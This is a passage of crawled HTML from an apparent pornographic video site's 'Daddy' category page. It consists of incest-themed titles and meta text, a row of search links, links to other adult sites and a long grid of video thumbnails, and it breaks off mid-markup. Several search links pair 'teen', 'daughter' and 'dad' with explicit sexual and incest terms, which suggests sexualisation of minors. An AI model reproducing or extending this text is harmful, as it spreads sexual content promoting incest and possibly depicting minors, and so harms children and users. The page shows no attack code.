

--- FILE ---
content_type: text/html
request_url: https://realmomsonxxx.com/en/category/7536741/Daddy/popular/1/
body_size: 7919
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Mom Son Xxx - HD quality incest fantasies. Unforgettable family Daddy fun.</title>
    <link rel="alternate" hreflang="en" href="/en/category/7536741/Daddy/popular/1/" />
 
    <link rel="canonical" href="https://realmomsonxxx.com/en/category/7536741/Daddy/popular/1/" />
    <meta name="Description" content="Real Mom Son XXX: Incestuous MILF & Son Daddy porn. Hardcore uncensored action." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=7536741;</script>
   <script src="/js/ChSFbWqyHniT16AE33DRwTLp.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a>  <a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal">old man teen  anal</a>  <a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen">old man and teen</a>  <a href="/en/search/UnVzc2lhbiBmYW1pbHkgZGF1Z2h0ZXIgZGFk/" target="_self" title="Russian family daughter dad">Russian family daughter dad</a>  <a href="/en/search/YXNpYW4gZGFkIGluY2VzdCB0ZWVuIGRhdWdodGVy/" target="_self" title="asian dad incest teen daughter">asian dad incest teen daughter</a>  <a href="/en/search/QXNpYW4gZGFkIHNleA/" target="_self" title="Asian dad sex">Asian dad sex</a>  <a href="/en/search/T2xkIE1hbiBBbmQgVGVlbiB0ZWVuIGFtYXRldXIgdGVlbiBjdW1zaG90cyBzd2FsbG93IGRwIGFuYWw/" target="_self" title="Old Man And Teen teen amateur teen cumshots swallow dp anal">Old Man And Teen teen amateur teen cumshots swallow dp anal</a>  <a href="/en/search/RmFtaWx5IGZvdXIgc29tZSBicm90aGVyIHNpc3RlciBtb20gZGFkIGZ1bGwgbGVuZ3RoIG1vdmllcyBmb3IgZnJlZSB0byB3YXRjaA/" target="_self" title="Family four some brother sister mom dad full length movies for free to watch">Family four some brother sister mom dad full length movies for free to watch</a>  <a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee">Old man Boss fucks his tight employee</a>  <a href="/en/search/b2xkIG1hbiBzcGFua2luZyB0ZWVuIGFzcw/" target="_self" title="old man spanking teen ass">old man spanking teen ass</a>  <a href="/en/search/ZHJ1bmsgZGFk/" target="_self" title="drunk dad">drunk dad</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realmomsonxxx.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Mom Son Xxx"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/7536741/Daddy/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546099658112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515e909d80" src="/thumbs/112/1426482546099658112_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548278240253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e06b23fd" src="/thumbs/253/1426482548278240253_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639385843097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aad69599" src="/thumbs/97/3824942639385843097_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546324266440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516bf3ddc8" src="/thumbs/440/1426482546324266440_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16692469921552837464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7a790f4020cab58" src="/thumbs/464/16692469921552837464_0.jpg"/>
                                <span class="thumb-info">13:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637767024373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a595ef5" src="/thumbs/373/3824942637767024373_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10520197068739499451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="91ff3f7ee152d5bb" src="/thumbs/451/10520197068739499451_0.jpg"/>
                                <span class="thumb-info">12:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637903725292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10527f42ec" src="/thumbs/292/3824942637903725292_0.jpg"/>
                                <span class="thumb-info">8:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731514122921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91c6b72a9" src="/thumbs/921/2705852731514122921_0.jpg"/>
                                <span class="thumb-info">20:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17102095015231823288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed56d8ce39df1db8" src="/thumbs/288/17102095015231823288_0.jpg"/>
                                <span class="thumb-info">9:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1566791325440976783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15be5c68c612a78f" src="/thumbs/783/1566791325440976783_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731937880817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Daddy #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9905479922460350997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="897755820c035a15" src="/thumbs/997/9905479922460350997_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5723539537818522804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f6e18e2919394b4" src="/thumbs/804/5723539537818522804_0.jpg"/>
                                <span class="thumb-info">1:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639214794721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0a497e1" src="/thumbs/721/3824942639214794721_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12150028814793797445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a89d92d55c8b6f45" src="/thumbs/445/12150028814793797445_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1287232325607605070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11dd2afae73dc34e" src="/thumbs/70/1287232325607605070_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15955331988287330233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg"/>
                                <span class="thumb-info">14:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545155388414/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251264833fe" src="/thumbs/414/1426482545155388414_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5145140552908787604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="476736129f95cf94" src="/thumbs/604/5145140552908787604_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731069884671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901f0e8ff" src="/thumbs/671/2705852731069884671_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640096779371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5369c6b" src="/thumbs/371/3824942640096779371_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14520516977965458401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9833d422aa8e3e1" src="/thumbs/401/14520516977965458401_0.jpg"/>
                                <span class="thumb-info">15:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545990874625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515814b601" src="/thumbs/625/1426482545990874625_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639341651928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a83447d8" src="/thumbs/928/3824942639341651928_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636648687593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007b0e7e9" src="/thumbs/593/3824942636648687593_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546527770747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517815187b" src="/thumbs/747/1426482546527770747_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7301487074888032259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="655417cf46cea003" src="/thumbs/259/7301487074888032259_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544765135648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510f056b20" src="/thumbs/648/1426482544765135648_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640592026220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f2bb7a6c" src="/thumbs/220/3824942640592026220_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2709800872573930799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="259b258955d00d2f" src="/thumbs/799/2709800872573930799_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548251073999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251decc9dcf" src="/thumbs/999/1426482548251073999_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638513233118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1076d39cde" src="/thumbs/118/3824942638513233118_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637999838093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105839d38d" src="/thumbs/93/3824942637999838093_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637745675875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049139e63" src="/thumbs/875/3824942637745675875_0.jpg"/>
                                <span class="thumb-info">8:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547692304404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bd7e7814" src="/thumbs/404/1426482547692304404_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731376748784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9143b48f0" src="/thumbs/784/2705852731376748784_0.jpg"/>
                                <span class="thumb-info">23:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14941560834907872041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cf5b166a62929b29" src="/thumbs/41/14941560834907872041_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5683212386272993329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eded38deae6e031" src="/thumbs/329/5683212386272993329_0.jpg"/>
                                <span class="thumb-info">15:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17410804275687279526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f19f9a3e0a314ba6" src="/thumbs/526/17410804275687279526_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638332400350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c0c52de" src="/thumbs/350/3824942638332400350_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2251189206539498346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f3dd4a7f1faf36a" src="/thumbs/346/2251189206539498346_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547114668700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519b10729c" src="/thumbs/700/1426482547114668700_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895055025542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75138675586" src="/thumbs/542/1892856895055025542_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8942268015834901190/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c195161da2d2ac6" src="/thumbs/190/8942268015834901190_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7774175213529269241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6be36b2ad80f03f9" src="/thumbs/241/7774175213529269241_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/88274202605763633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg"/>
                                <span class="thumb-info">28:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638976912909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109276ce0d" src="/thumbs/909/3824942638976912909_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896903684162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg"/>
                                <span class="thumb-info">20:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639516686171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg"/>
                                <span class="thumb-info">24:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636600320347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2891781620558986661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2821ac10056bfda5" src="/thumbs/661/2891781620558986661_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2942298035951377111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28d5247988361ad7" src="/thumbs/111/2942298035951377111_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757374852824031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c835c7bdf" src="/thumbs/31/8440757374852824031_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639659128936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2691665544417171816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="255ab78d3524d968" src="/thumbs/816/2691665544417171816_0.jpg"/>
                                <span class="thumb-info">11:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3267959038970700166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d5a1f6e7a602186" src="/thumbs/166/3267959038970700166_0.jpg"/>
                                <span class="thumb-info">0:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17495334080843117366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2cbe9a6fb707336" src="/thumbs/366/17495334080843117366_0.jpg"/>
                                <span class="thumb-info">17:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16953363139355753264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb4671f3d5803b30" src="/thumbs/264/16953363139355753264_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733806843684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5139724" src="/thumbs/684/2705852733806843684_0.jpg"/>
                                <span class="thumb-info">12:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546459655226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517405bc3a" src="/thumbs/226/1426482546459655226_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1236771441230089454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1129e512b6de0cee" src="/thumbs/454/1236771441230089454_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5259913736149634080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48fef7acc0658c20" src="/thumbs/80/5259913736149634080_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3737042082260750133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33dca3f95fd68f35" src="/thumbs/133/3737042082260750133_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/722425280354196356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0691f704461b84" src="/thumbs/356/722425280354196356_0.jpg"/>
                                <span class="thumb-info">15:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734694231066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d9f80c1a" src="/thumbs/66/2705852734694231066_0.jpg"/>
                                <span class="thumb-info">1:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546108554320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515f185c50" src="/thumbs/320/1426482546108554320_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3947451169722344018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36c829eca3802252" src="/thumbs/18/3947451169722344018_0.jpg"/>
                                <span class="thumb-info">7:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15564098110573560365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7fec8c4fa10c22d" src="/thumbs/365/15564098110573560365_0.jpg"/>
                                <span class="thumb-info">13:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7566754831230232314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6902836db9f2e6fa" src="/thumbs/314/7566754831230232314_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2943743625000526224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28da473af5fa2190" src="/thumbs/224/2943743625000526224_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2822487381579309956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="272b7d51c20ea384" src="/thumbs/956/2822487381579309956_0.jpg"/>
                                <span class="thumb-info">10:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547724098074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bf639a1a" src="/thumbs/74/1426482547724098074_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3454354121295840925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ff054c5783ec69d" src="/thumbs/925/3454354121295840925_0.jpg"/>
                                <span class="thumb-info">11:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4674911070115674549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40e09ed97ac939b5" src="/thumbs/549/4674911070115674549_0.jpg"/>
                                <span class="thumb-info">13:43</span>
